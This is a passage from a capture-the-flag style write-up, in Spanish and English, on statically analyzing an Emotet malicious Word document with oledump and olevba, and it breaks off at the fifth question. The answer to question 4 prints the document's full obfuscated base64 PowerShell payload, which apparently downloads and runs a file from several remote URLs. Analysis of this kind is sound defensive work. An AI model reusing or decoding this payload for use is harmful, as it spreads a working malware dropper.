It is common for threat actors to utilize living off the land (LOTL) techniques, such as the execution of PowerShell to further their attacks and transition from macro code. This challenge is intended to show how you can often times perform quick analysis to extract important IOCs. The focus of this exercise is on static techniques for analysis.
Suggested Tools:
- REMnux Virtual Machine (remnux.org)
- Terminal/Command prompt w/ Python installed
- Oledump
- Text editor
En primer lugar vamos a instalar el software necesario para realizar el reto
Descargamos OLEDUMP
mkdir /opt/oledump
cd /opt/oledump
wget http://didierstevens.com/files/software/oledump_V0_0_60.zip
unzip oledump_V0_0_60.zipInstalamos oletools
pip install -U oletools#1 Respuesta: 16
Multiple streams contain macros in this document. Provide the number of highest one.
Obtención de la evidencia
Como podemos ver en la salida de OLEDUMP, tenemos tres flujos que contienen macros de VBA (Los tres archivos que contienen la letra M)
python2.7 /opt/oledump/oledump.py sample.bin
1: 114 '\x01CompObj'
2: 4096 '\x05DocumentSummaryInformation'
3: 4096 '\x05SummaryInformation'
4: 7119 '1Table'
5: 101483 'Data'
6: 581 'Macros/PROJECT'
7: 119 'Macros/PROJECTwm'
8: 12997 'Macros/VBA/_VBA_PROJECT'
9: 2112 'Macros/VBA/__SRP_0'
10: 190 'Macros/VBA/__SRP_1'
11: 532 'Macros/VBA/__SRP_2'
12: 156 'Macros/VBA/__SRP_3'
13: M 1367 'Macros/VBA/diakzouxchouz'
14: 908 'Macros/VBA/dir'
15: M 5705 'Macros/VBA/govwiahtoozfaid'
16: m 1187 'Macros/VBA/roubhaol'
17: 97 'Macros/roubhaol/\x01CompObj'
18: 292 'Macros/roubhaol/\x03VBFrame'
19: 510 'Macros/roubhaol/f'
20: 112 'Macros/roubhaol/i05/\x01CompObj'
21: 44 'Macros/roubhaol/i05/f'
22: 0 'Macros/roubhaol/i05/o'
23: 112 'Macros/roubhaol/i07/\x01CompObj'
24: 44 'Macros/roubhaol/i07/f'
25: 0 'Macros/roubhaol/i07/o'
26: 115 'Macros/roubhaol/i09/\x01CompObj'
27: 176 'Macros/roubhaol/i09/f'
28: 110 'Macros/roubhaol/i09/i11/\x01CompObj'
29: 40 'Macros/roubhaol/i09/i11/f'
30: 0 'Macros/roubhaol/i09/i11/o'
31: 110 'Macros/roubhaol/i09/i12/\x01CompObj'
32: 40 'Macros/roubhaol/i09/i12/f'
33: 0 'Macros/roubhaol/i09/i12/o'
34: 15164 'Macros/roubhaol/i09/o'
35: 48 'Macros/roubhaol/i09/x'
36: 444 'Macros/roubhaol/o'
37: 4096 'WordDocument'Mas información
- Oledump
- Analyzing Malicious Office Documents with OLEDUMP
- Analizando documentos maliciosos ofimáticos y de scripting
#2 Respuesta: Document_open
What event is used to begin the execution of the macros?
Obtención de la evidencia
olevba sample.bin
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |Document_open |Runs when the Word or Publisher document is |
| | |opened |
|Suspicious|Create |May execute file or a system command through |
| | |WMI |
|Suspicious|CreateObject |May create an OLE object |
|Suspicious|sample |May detect Anubis Sandbox |
|Suspicious|showwindow |May hide the application |
|Suspicious|Chr |May attempt to obfuscate specific strings |
| | |(use option --deobf to deobfuscate) |
|Suspicious|Hex Strings |Hex-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
|Suspicious|Base64 Strings |Base64-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
|Hex String|2#Bw |32234277 |
|Hex String|J#Bw |4A234277 |
|Hex String|#Bw |0A234277 |
|Suspicious|VBA Stomping |VBA Stomping was detected: the VBA source |
| | |code and P-code are different, this may have |
| | |been used to hide malicious code |
+----------+--------------------+---------------------------------------------+Mas información

#3 Respuesta: emotet
What malware family was this maldoc attempting to drop?
Obtención de la evidencia
mediante md5sum obtenemos el hash
md5sum sample.bin
ea50158bcef30d51e298846c056649c3 sample.binHacemos una busqueda utilizando dicho hash en OTX, malwares.com o otra web similar.
#4 Respuesta: 34
What stream is responsible for the storage of the base64-encoded string?
Obtención de la evidencia
Mediante olevba vemos el siguiente stream
VBA FORM STRING IN 'sample.bin' - OLE stream: u'Macros/roubhaol/i09/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
p2342772g3&*gs7712ffvs626fqo2342772g3&*gs7712ffvs626fqw2342772g3&*gs7712ffvs626fqe2342772g3&*gs7712ffvs626fqr2342772g3&*gs7712ffvs626fqs2342772g3&*gs7712ffvs626fqh2342772g3&*gs7712ffvs626fqeL2342772g3&*gs7712ffvs626fqL2342772g3&*gs7712ffvs626fq 2342772g3&*gs7712ffvs626fq-2342772g3&*gs7712ffvs626fqe2342772g3&*gs7712ffvs626fq JABsAG2342772g3&*gs7712ffvs626fqkAZQBj2342772g3&*gs7712ffvs626fqAGgAcg2342772g3&*gs7712ffvs626fqBvAHUA2342772g3&*gs7712ffvs626fqaAB3AH2342772g3&*gs7712ffvs626fqUAdwA92342772g3&*gs7712ffvs626fqACcAdg2342772g3&*gs7712ffvs626fqB1AGEA2342772g3&*gs7712ffvs626fqYwBkAG2342772g3&*gs7712ffvs626fq8AdQB22342772g3&*gs7712ffvs626fqAGMAaQ2342772g3&*gs7712ffvs626fqBvAHgA2342772g3&*gs7712ffvs626fqaABhAG2342772g3&*gs7712ffvs626fq8AbAAn2342772g3&*gs7712ffvs626fqADsAWw2342772g3&*gs7712ffvs626fqBOAGUA2342772g3&*gs7712ffvs626fqdAAuAF2342772g3&*gs7712ffvs626fqMAZQBy2342772g3&*gs7712ffvs626fqAHYAaQ2342772g3&*gs7712ffvs626fqBjAGUA2342772g3&*gs7712ffvs626fqUABvAG2342772g3&*gs7712ffvs626fqkAbgB02342772g3&*gs7712ffvs626fqAE0AYQ2342772g3&*gs7712ffvs626fqBuAGEA2342772g3&*gs7712ffvs626fqZwBlAH2342772g3&*gs7712ffvs626fqIAXQA62342772g3&*gs7712ffvs626fqADoAIg2342772g3&*gs7712ffvs626fqBTAEUA2342772g3&*gs7712ffvs626fqYABjAH2342772g3&*gs7712ffvs626fqUAUgBp2342772g3&*gs7712ffvs626fqAFQAeQ2342772g3&*gs7712ffvs626fqBgAFAA2342772g3&*gs7712ffvs626fqUgBPAG2342772g3&*gs7712ffvs626fqAAVABv2342772g3&*gs7712ffvs626fqAEMAYA2342772g3&*gs7712ffvs626fqBvAGwA2342772g3&*gs7712ffvs626fqIgAgAD2342772g3&*gs7712ffvs626fq0AIAAn2342772g3&*gs7712ffvs626fqAHQAbA2342772g3&*gs7712ffvs626fqBzADEA2342772g3&*gs7712ffvs626fqMgAsAC2342772g3&*gs7712ffvs626fqAAdABs2342772g3&*gs7712ffvs626fqAHMAMQ2342772g3&*gs7712ffvs626fqAxACwA2342772g3&*gs7712ffvs626fqIAB0AG2342772g3&*gs7712ffvs626fqwAcwAn2342772g3&*gs7712ffvs626fqADsAJA2342772g3&*gs7712ffvs626fqBkAGUA2342772g3&*gs7712ffvs626fqaQBjAG2342772g3&*gs7712ffvs626fqgAYgBl2342772g3&*gs7712ffvs626fqAHUAZA2342772g3&*gs7712ffvs626fqByAGUA2342772g3&*gs7712ffvs626fqaQByAC2342772g3&*gs7712ffvs626fqAAPQAg2342772g3&*gs7712ffvs626fqACcAMw2342772g3&*gs7712ffvs626fqAzADcA2342772g3&*gs7712ffvs626fqJwA7AC2342772g3&*gs7712ffvs626fqQAcQB12342772g3&*gs7712ffvs626fqAG8AYQ2342772g3&*gs7712ffvs626fqBkAGcA2342772g3&*gs7712ffvs626fqbwBpAG2342772g3&*gs7712ffvs626fqoAdgBl2342772g3&*gs7712ffvs626fqAHUAbQ2342772g3&*gs7712ffvs626fqA9ACcA2342772g3&*gs7712ffvs626fqZAB1AH2342772g3&*gs7712ffvs626fqUAdgBt2342772g3&*gs7712ffvs626fqAG8AZQ2342772g3&*gs7712ffvs626fqB6AGgA2342772g3&*gs7712ffvs626fqYQBpAH2342772g3&*gs7712ffvs626fqQAZwBv2342772g3&*gs7712ffvs626fqAGgAJw2342772g3&*gs7712ffvs626fqA7ACQA2342772g3&*gs7712ffvs626fqdABvAG2342772g3&*gs7712ffvs626fqUAaABm2342772g3&*gs7712ffvs626fqAGUAdA2342772g3&*gs7712ffvs626fqBoAHgA2342772g3&*gs7712ffvs626fqbwBoAG2342772g3&*gs7712ffvs626fqIAYQBl2342772g3&*gs7712ffvs626fqAHkAPQ2342772g3&*gs7712ffvs626fqAkAGUA2342772g3&*gs7712ffvs626fqbgB2AD2342772g3&*gs7712ffvs626fqoAdQBz2342772g3&*gs7712ffvs626fqAGUAcg2342772g3&*gs7712ffvs626fqBwAHIA2342772g3&*gs7712ffvs626fqbwBmAG2342772g3&*gs7712ffvs626fqkAbABl2342772g3&*gs7712ffvs626fqACsAJw2342772g3&*gs7712ffvs626fqBcACcA2342772g3&*gs7712ffvs626fqKwAkAG2342772g3&*gs7712ffvs626fqQAZQBp2342772g3&*gs7712ffvs626fqAGMAaA2342772g3&*gs7712ffvs626fqBiAGUA2342772g3&*gs7712ffvs626fqdQBkAH2342772g3&*gs7712ffvs626fqIAZQBp2342772g3&*gs7712ffvs626fqAHIAKw2342772g3&*gs7712ffvs626fqAnAC4A2342772g3&*gs7712ffvs626fqZQB4AG2342772g3&*gs7712ffvs626fqUAJwA72342772g3&*gs7712ffvs626fqACQAcw2342772g3&*gs7712ffvs626fqBpAGUA2342772g3&*gs7712ffvs626fqbgB0AG2342772g3&*gs7712ffvs626fqUAZQBk2342772g3&*gs7712ffvs626fqAD0AJw2342772g3&*gs7712ffvs626fqBxAHUA2342772g3&*gs7712ffvs626fqYQBpAG2342772g3&*gs7712ffvs626fq4AcQB12342772g3&*gs7712ffvs626fqAGEAYw2342772g3&*gs7712ffvs626fqBoAGwA2342772g3&*gs7712ffvs626fqbwBhAH2342772g3&*gs7712ffvs626fqoAJwA72342772g3&*gs7712ffvs626fqACQAcg2342772g3&*gs7712ffvs626fqBlAHUA2342772g3&*gs7712ffvs626fqcwB0AG2342772g3&*gs7712ffvs626fqgAbwBh2342772g3&*gs7712ffvs626fqAHMAPQ2342772g3&*gs7712ffvs626fqAuACgA2342772g3&*gs7712ffvs626fqJwBuAC2342772g3&*gs7712ffvs626fqcAKwAn2342772g3&*gs7712ffvs626fqAGUAdw2342772g3&*gs7712ffvs626fqAtAG8A2342772g3&*gs7712ffvs626fqYgAnAC2342772g3&*gs7712ffvs626fqsAJwBq2342772g3&*gs7712ffvs626fqAGUAYw2342772g3&*gs7712ffvs626fqB0ACcA2342772g3&*gs7712ffvs626fqKQAgAG2342772g3&*gs7712ffvs626fq4ARQB02342772g3&*gs7712ffvs626fqAC4Adw2342772g3&*gs7712ffvs626fqBlAEIA2342772g3&*gs7712ffvs626fqYwBsAE2342772g3&*gs7712ffvs626fqkAZQBu2342772g3&*gs7712ffvs626fqAFQAOw2342772g3&*gs7712ffvs626fqAkAGoA2342772g3&*gs7712ffvs626fqYQBjAG2342772g3&*gs7712ffvs626fqwAZQBl2342772g3&*gs7712ffvs626fqAHcAeQ2342772g3&*gs7712ffvs626fqBpAHEA2342772g3&*gs7712ffvs626fqdQA9AC2342772g3&*gs7712ffvs626fqcAaAB02342772g3&*gs7712ffvs626fqAHQAcA2342772g3&*gs7712ffvs626fqBzADoA2342772g3&*gs7712ffvs626fqLwAvAG2342772g3&*gs7712ffvs626fqgAYQBv2342772g3&*gs7712ffvs626fqAHEAdQ2342772g3&*gs7712ffvs626fqBuAGsA2342772g3&*gs7712ffvs626fqbwBuAG2342772g3&*gs7712ffvs626fqcALgBj2342772g3&*gs7712ffvs626fqAG8AbQ2342772g3&*gs7712ffvs626fqAvAGIA2342772g3&*gs7712ffvs626fqbgAvAH2342772g3&*gs7712ffvs626fqMAOQB32342772g3&*gs7712ffvs626fqADQAdA2342772g3&*gs7712ffvs626fqBnAGMA2342772g3&*gs7712ffvs626fqagBsAF2342772g3&*gs7712ffvs626fq8AZgA22342772g3&*gs7712ffvs626fqADYANg2342772g3&*gs7712ffvs626fqA5AHUA2342772g3&*gs7712ffvs626fqZwB1AF2342772g3&*gs7712ffvs626fq8AdwA02342772g3&*gs7712ffvs626fqAGIAag2342772g3&*gs7712ffvs626fqAvACoA2342772g3&*gs7712ffvs626fqaAB0AH2342772g3&*gs7712ffvs626fqQAcABz2342772g3&*gs7712ffvs626fqADoALw2342772g3&*gs7712ffvs626fqAvAHcA2342772g3&*gs7712ffvs626fqdwB3AC2342772g3&*gs7712ffvs626fq4AdABl2342772g3&*gs7712ffvs626fqAGMAaA2342772g3&*gs7712ffvs626fqB0AHIA2342772g3&*gs7712ffvs626fqYQB2AG2342772g3&*gs7712ffvs626fqUAbAAu2342772g3&*gs7712ffvs626fqAGUAdg2342772g3&*gs7712ffvs626fqBlAG4A2342772g3&*gs7712ffvs626fqdABzAC2342772g3&*gs7712ffvs626fq8AaQBu2342772g3&*gs7712ffvs626fqAGYAbw2342772g3&*gs7712ffvs626fqByAG0A2342772g3&*gs7712ffvs626fqYQB0AG2342772g3&*gs7712ffvs626fqkAbwBu2342772g3&*gs7712ffvs626fqAGwALw2342772g3&*gs7712ffvs626fqA4AGwA2342772g3&*gs7712ffvs626fqcwBqAG2342772g3&*gs7712ffvs626fqgAcgBs2342772g3&*gs7712ffvs626fqADYAbg2342772g3&*gs7712ffvs626fqBuAGsA2342772g3&*gs7712ffvs626fqdwBnAH2342772g3&*gs7712ffvs626fqkAegBz2342772g3&*gs7712ffvs626fqAHUAZA2342772g3&*gs7712ffvs626fqB6AGEA2342772g3&*gs7712ffvs626fqbQBfAG2342772g3&*gs7712ffvs626fqgAMwB32342772g3&*gs7712ffvs626fqAG4AZw2342772g3&*gs7712ffvs626fqBfAGEA2342772g3&*gs7712ffvs626fqNgB2AD2342772g3&*gs7712ffvs626fqUALwAq2342772g3&*gs7712ffvs626fqAGgAdA2342772g3&*gs7712ffvs626fqB0AHAA2342772g3&*gs7712ffvs626fqOgAvAC2342772g3&*gs7712ffvs626fq8AZABp2342772g3&*gs7712ffvs626fqAGcAaQ2342772g3&*gs7712ffvs626fqB3AGUA2342772g3&*gs7712ffvs626fqYgBtAG2342772g3&*gs7712ffvs626fqEAcgBr2342772g3&*gs7712ffvs626fqAGUAdA2342772g3&*gs7712ffvs626fqBpAG4A2342772g3&*gs7712ffvs626fqZwAuAG2342772g3&*gs7712ffvs626fqMAbwBt2342772g3&*gs7712ffvs626fqAC8Adw2342772g3&*gs7712ffvs626fqBwAC0A2342772g3&*gs7712ffvs626fqYQBkAG2342772g3&*gs7712ffvs626fq0AaQBu2342772g3&*gs7712ffvs626fqAC8ANw2342772g3&*gs7712ffvs626fqAyAHQA2342772g3&*gs7712ffvs626fqMABqAG2342772g3&*gs7712ffvs626fqoAaABt2342772g3&*gs7712ffvs626fqAHYANw2342772g3&*gs7712ffvs626fqB0AGEA2342772g3&*gs7712ffvs626fqawB3AH2342772g3&*gs7712ffvs626fqYAaQBz2342772g3&*gs7712ffvs626fqAGYAbg2342772g3&*gs7712ffvs626fqB6AF8A2342772g3&*gs7712ffvs626fqZQBlAG2342772g3&*gs7712ffvs626fqoAdgBm2342772g3&*gs7712ffvs626fqAF8AaA2342772g3&*gs7712ffvs626fqA2AHYA2342772g3&*gs7712ffvs626fqMgBpAH2342772g3&*gs7712ffvs626fqgALwAq2342772g3&*gs7712ffvs626fqAGgAdA2342772g3&*gs7712ffvs626fqB0AHAA2342772g3&*gs7712ffvs626fqOgAvAC2342772g3&*gs7712ffvs626fq8AaABv2342772g3&*gs7712ffvs626fqAGwAZg2342772g3&*gs7712ffvs626fqB2AGUA2342772g3&*gs7712ffvs626fqLgBzAG2342772g3&*gs7712ffvs626fqUALwBp2342772g3&*gs7712ffvs626fqAG0AYQ2342772g3&*gs7712ffvs626fqBnAGUA2342772g3&*gs7712ffvs626fqcwAvAD2342772g3&*gs7712ffvs626fqEAYwBr2342772g3&*gs7712ffvs626fqAHcANQ2342772g3&*gs7712ffvs626fqBtAGoA2342772g3&*gs7712ffvs626fqNAA5AH2342772g3&*gs7712ffvs626fqcAXwAy2342772g3&*gs7712ffvs626fqAGsAMQ2342772g3&*gs7712ffvs626fqAxAHAA2342772g3&*gs7712ffvs626fqeABfAG2342772g3&*gs7712ffvs626fqQALwAq2342772g3&*gs7712ffvs626fqAGgAdA2342772g3&*gs7712ffvs626fqB0AHAA2342772g3&*gs7712ffvs626fqOgAvAC2342772g3&*gs7712ffvs626fq8AdwB32342772g3&*gs7712ffvs626fqAHcALg2342772g3&*gs7712ffvs626fqBjAGYA2342772g3&*gs7712ffvs626fqbQAuAG2342772g3&*gs7712ffvs626fq4AbAAv2342772g3&*gs7712ffvs626fqAF8AYg2342772g3&*gs7712ffvs626fqBhAGMA2342772g3&*gs7712ffvs626fqawB1AH2342772g3&*gs7712ffvs626fqAALwB52342772g3&*gs7712ffvs626fqAGYAaA2342772g3&*gs7712ffvs626fqByAG0A2342772g3&*gs7712ffvs626fqaAA2AH2342772g3&*gs7712ffvs626fqUAMABo2342772g3&*gs7712ffvs626fqAGUAaQ2342772g3&*gs7712ffvs626fqBkAG4A2342772g3&*gs7712ffvs626fqdwByAH2342772g3&*gs7712ffvs626fqUAdwBo2342772g3&*gs7712ffvs626fqAGEAMg2342772g3&*gs7712ffvs626fqB0ADQA2342772g3&*gs7712ffvs626fqbQBqAH2342772g3&*gs7712ffvs626fqoANgBw2342772g3&*gs7712ffvs626fqAF8AeQ2342772g3&*gs7712ffvs626fqB4AGgA2342772g3&*gs7712ffvs626fqeQB1AD2342772g3&*gs7712ffvs626fqMAOQAw2342772g3&*gs7712ffvs626fqAGkANg2342772g3&*gs7712ffvs626fqBfAHEA2342772g3&*gs7712ffvs626fqOQAzAG2342772g3&*gs7712ffvs626fqgAawBo2342772g3&*gs7712ffvs626fqADMAZA2342772g3&*gs7712ffvs626fqBkAG0A2342772g3&*gs7712ffvs626fqLwAnAC2342772g3&*gs7712ffvs626fq4AIgBz2342772g3&*gs7712ffvs626fqAGAAUA2342772g3&*gs7712ffvs626fqBsAGkA2342772g3&*gs7712ffvs626fqVAAiAC2342772g3&*gs7712ffvs626fqgAWwBj2342772g3&*gs7712ffvs626fqAGgAYQ2342772g3&*gs7712ffvs626fqByAF0A2342772g3&*gs7712ffvs626fqNAAyAC2342772g3&*gs7712ffvs626fqkAOwAk2342772g3&*gs7712ffvs626fqAHMAZQ2342772g3&*gs7712ffvs626fqBjAGMA2342772g3&*gs7712ffvs626fqaQBlAH2342772g3&*gs7712ffvs626fqIAZABl2342772g3&*gs7712ffvs626fqAGUAdA2342772g3&*gs7712ffvs626fqBoAD0A2342772g3&*gs7712ffvs626fqJwBkAH2342772g3&*gs7712ffvs626fqUAdQB62342772g3&*gs7712ffvs626fqAHkAZQ2342772g3&*gs7712ffvs626fqBhAHcA2342772g3&*gs7712ffvs626fqcAB1AG2342772g3&*gs7712ffvs626fqEAcQB12342772g3&*gs7712ffvs626fqACcAOw2342772g3&*gs7712ffvs626fqBmAG8A2342772g3&*gs7712ffvs626fqcgBlAG2342772g3&*gs7712ffvs626fqEAYwBo2342772g3&*gs7712ffvs626fqACgAJA2342772g3&*gs7712ffvs626fqBnAGUA2342772g3&*gs7712ffvs626fqZQByAH2342772g3&*gs7712ffvs626fqMAaQBl2342772g3&*gs7712ffvs626fqAGIAIA2342772g3&*gs7712ffvs626fqBpAG4A2342772g3&*gs7712ffvs626fqIAAkAG2342772g3&*gs7712ffvs626fqoAYQBj2342772g3&*gs7712ffvs626fqAGwAZQ2342772g3&*gs7712ffvs626fqBlAHcA2342772g3&*gs7712ffvs626fqeQBpAH2342772g3&*gs7712ffvs626fqEAdQAp2342772g3&*gs7712ffvs626fqAHsAdA2342772g3&*gs7712ffvs626fqByAHkA2342772g3&*gs7712ffvs626fqewAkAH2342772g3&*gs7712ffvs626fqIAZQB12342772g3&*gs7712ffvs626fqAHMAdA2342772g3&*gs7712ffvs626fqBoAG8A2342772g3&*gs7712ffvs626fqYQBzAC2342772g3&*gs7712ffvs626fq4AIgBk2342772g3&*gs7712ffvs626fqAE8AVw2342772g3&*gs7712ffvs626fqBOAGAA2342772g3&*gs7712ffvs626fqbABvAE2342772g3&*gs7712ffvs626fqEAYABk2342772g3&*gs7712ffvs626fqAGYAaQ2342772g3&*gs7712ffvs626fqBgAEwA2342772g3&*gs7712ffvs626fqZQAiAC2342772g3&*gs7712ffvs626fqgAJABn2342772g3&*gs7712ffvs626fqAGUAZQ2342772g3&*gs7712ffvs626fqByAHMA2342772g3&*gs7712ffvs626fqaQBlAG2342772g3&*gs7712ffvs626fqIALAAg2342772g3&*gs7712ffvs626fqACQAdA2342772g3&*gs7712ffvs626fqBvAGUA2342772g3&*gs7712ffvs626fqaABmAG2342772g3&*gs7712ffvs626fqUAdABo2342772g3&*gs7712ffvs626fqAHgAbw2342772g3&*gs7712ffvs626fqBoAGIA2342772g3&*gs7712ffvs626fqYQBlAH2342772g3&*gs7712ffvs626fqkAKQA72342772g3&*gs7712ffvs626fqACQAYg2342772g3&*gs7712ffvs626fqB1AGgA2342772g3&*gs7712ffvs626fqeABlAH2342772g3&*gs7712ffvs626fqUAaAA92342772g3&*gs7712ffvs626fqACcAZA2342772g3&*gs7712ffvs626fqBvAGUA2342772g3&*gs7712ffvs626fqeQBkAG2342772g3&*gs7712ffvs626fqUAaQBk2342772g3&*gs7712ffvs626fqAHEAdQ2342772g3&*gs7712ffvs626fqBhAGkA2342772g3&*gs7712ffvs626fqagBsAG2342772g3&*gs7712ffvs626fqUAdQBj2342772g3&*gs7712ffvs626fqACcAOw2342772g3&*gs7712ffvs626fqBJAGYA2342772g3&*gs7712ffvs626fqIAAoAC2342772g3&*gs7712ffvs626fqgALgAo2342772g3&*gs7712ffvs626fqACcARw2342772g3&*gs7712ffvs626fqBlAHQA2342772g3&*gs7712ffvs626fqLQAnAC2342772g3&*gs7712ffvs626fqsAJwBJ2342772g3&*gs7712ffvs626fqAHQAZQ2342772g3&*gs7712ffvs626fqAnACsA2342772g3&*gs7712ffvs626fqJwBtAC2342772g3&*gs7712ffvs626fqcAKQAg2342772g3&*gs7712ffvs626fqACQAdA2342772g3&*gs7712ffvs626fqBvAGUA2342772g3&*gs7712ffvs626fqaABmAG2342772g3&*gs7712ffvs626fqUAdABo2342772g3&*gs7712ffvs626fqAHgAbw2342772g3&*gs7712ffvs626fqBoAGIA2342772g3&*gs7712ffvs626fqYQBlAH2342772g3&*gs7712ffvs626fqkAKQAu2342772g3&*gs7712ffvs626fqACIAbA2342772g3&*gs7712ffvs626fqBgAGUA2342772g3&*gs7712ffvs626fqTgBHAF2342772g3&*gs7712ffvs626fqQASAAi2342772g3&*gs7712ffvs626fqACAALQ2342772g3&*gs7712ffvs626fqBnAGUA2342772g3&*gs7712ffvs626fqIAAyAD2342772g3&*gs7712ffvs626fqQANwA12342772g3&*gs7712ffvs626fqADEAKQ2342772g3&*gs7712ffvs626fqAgAHsA2342772g3&*gs7712ffvs626fqKABbAH2342772g3&*gs7712ffvs626fqcAbQBp2342772g3&*gs7712ffvs626fqAGMAbA2342772g3&*gs7712ffvs626fqBhAHMA2342772g3&*gs7712ffvs626fqcwBdAC2342772g3&*gs7712ffvs626fqcAdwBp2342772g3&*gs7712ffvs626fqAG4AMw2342772g3&*gs7712ffvs626fqAyAF8A2342772g3&*gs7712ffvs626fqUAByAG2342772g3&*gs7712ffvs626fq8AYwBl2342772g3&*gs7712ffvs626fqAHMAcw2342772g3&*gs7712ffvs626fqAnACkA2342772g3&*gs7712ffvs626fqLgAiAE2342772g3&*gs7712ffvs626fqMAYABS2342772g3&*gs7712ffvs626fqAGUAYQ2342772g3&*gs7712ffvs626fqBUAGUA2342772g3&*gs7712ffvs626fqIgAoAC2342772g3&*gs7712ffvs626fqQAdABv2342772g3&*gs7712ffvs626fqAGUAaA2342772g3&*gs7712ffvs626fqBmAGUA2342772g3&*gs7712ffvs626fqdABoAH2342772g3&*gs7712ffvs626fqgAbwBo2342772g3&*gs7712ffvs626fqAGIAYQ2342772g3&*gs7712ffvs626fqBlAHkA2342772g3&*gs7712ffvs626fqKQA7AC2342772g3&*gs7712ffvs626fqQAcQB12342772g3&*gs7712ffvs626fqAG8Abw2342772g3&*gs7712ffvs626fqBkAHQA2342772g3&*gs7712ffvs626fqZQBlAG2342772g3&*gs7712ffvs626fqgAPQAn2342772g3&*gs7712ffvs626fqAGoAaQ2342772g3&*gs7712ffvs626fqBhAGYA2342772g3&*gs7712ffvs626fqcgB1AH2342772g3&*gs7712ffvs626fqUAegBs2342772g3&*gs7712ffvs626fqAGEAbw2342772g3&*gs7712ffvs626fqBsAHQA2342772g3&*gs7712ffvs626fqaABvAG2342772g3&*gs7712ffvs626fqkAYwAn2342772g3&*gs7712ffvs626fqADsAYg2342772g3&*gs7712ffvs626fqByAGUA2342772g3&*gs7712ffvs626fqYQBrAD2342772g3&*gs7712ffvs626fqsAJABj2342772g3&*gs7712ffvs626fqAGgAaQ2342772g3&*gs7712ffvs626fqBnAGMA2342772g3&*gs7712ffvs626fqaABpAG2342772g3&*gs7712ffvs626fqUAbgB02342772g3&*gs7712ffvs626fqAGUAaQ2342772g3&*gs7712ffvs626fqBxAHUA2342772g3&*gs7712ffvs626fqPQAnAH2342772g3&*gs7712ffvs626fqkAbwBv2342772g3&*gs7712ffvs626fqAHcAdg2342772g3&*gs7712ffvs626fqBlAGkA2342772g3&*gs7712ffvs626fqaABuAG2342772g3&*gs7712ffvs626fqkAZQBq2342772g3&*gs7712ffvs626fqACcAfQ2342772g3&*gs7712ffvs626fqB9AGMA2342772g3&*gs7712ffvs626fqYQB0AG2342772g3&*gs7712ffvs626fqMAaAB72342772g3&*gs7712ffvs626fqAH0AfQ2342772g3&*gs7712ffvs626fqAkAHQA2342772g3&*gs7712ffvs626fqbwBpAH2342772g3&*gs7712ffvs626fqoAbAB12342772g3&*gs7712ffvs626fqAHUAbA2342772g3&*gs7712ffvs626fqBmAGkA2342772g3&*gs7712ffvs626fqZQByAD2342772g3&*gs7712ffvs626fq0AJwBm2342772g3&*gs7712ffvs626fqAG8AcQ2342772g3&*gs7712ffvs626fqB1AGwA2342772g3&*gs7712ffvs626fqZQB2AG2342772g3&*gs7712ffvs626fqMAYQBv2342772g3&*gs7712ffvs626fqAGoAJw2342772g3&*gs7712ffvs626fqA=Si vemos nuevamente la lista de los streams mediante oledump comprobamos que «Macros/roubhaol/i09/o» se encuentra en 34
python2.7 /opt/oledump/oledump.py sample.bin
1: 114 '\x01CompObj'
2: 4096 '\x05DocumentSummaryInformation'
3: 4096 '\x05SummaryInformation'
4: 7119 '1Table'
5: 101483 'Data'
6: 581 'Macros/PROJECT'
7: 119 'Macros/PROJECTwm'
8: 12997 'Macros/VBA/_VBA_PROJECT'
9: 2112 'Macros/VBA/__SRP_0'
10: 190 'Macros/VBA/__SRP_1'
11: 532 'Macros/VBA/__SRP_2'
12: 156 'Macros/VBA/__SRP_3'
13: M 1367 'Macros/VBA/diakzouxchouz'
14: 908 'Macros/VBA/dir'
15: M 5705 'Macros/VBA/govwiahtoozfaid'
16: m 1187 'Macros/VBA/roubhaol'
17: 97 'Macros/roubhaol/\x01CompObj'
18: 292 'Macros/roubhaol/\x03VBFrame'
19: 510 'Macros/roubhaol/f'
20: 112 'Macros/roubhaol/i05/\x01CompObj'
21: 44 'Macros/roubhaol/i05/f'
22: 0 'Macros/roubhaol/i05/o'
23: 112 'Macros/roubhaol/i07/\x01CompObj'
24: 44 'Macros/roubhaol/i07/f'
25: 0 'Macros/roubhaol/i07/o'
26: 115 'Macros/roubhaol/i09/\x01CompObj'
27: 176 'Macros/roubhaol/i09/f'
28: 110 'Macros/roubhaol/i09/i11/\x01CompObj'
29: 40 'Macros/roubhaol/i09/i11/f'
30: 0 'Macros/roubhaol/i09/i11/o'
31: 110 'Macros/roubhaol/i09/i12/\x01CompObj'
32: 40 'Macros/roubhaol/i09/i12/f'
33: 0 'Macros/roubhaol/i09/i12/o'
34: 15164 'Macros/roubhaol/i09/o'
35: 48 'Macros/roubhaol/i09/x'
36: 444 'Macros/roubhaol/o'
37: 4096 'WordDocument'#5 Respuesta roubhaol
This document contains a user-form. Provide the name?
Obtención de la evidencia
Abrimos el archivo mediante LibreOffice Write > Tools > Macros > Macro Organization > Basic
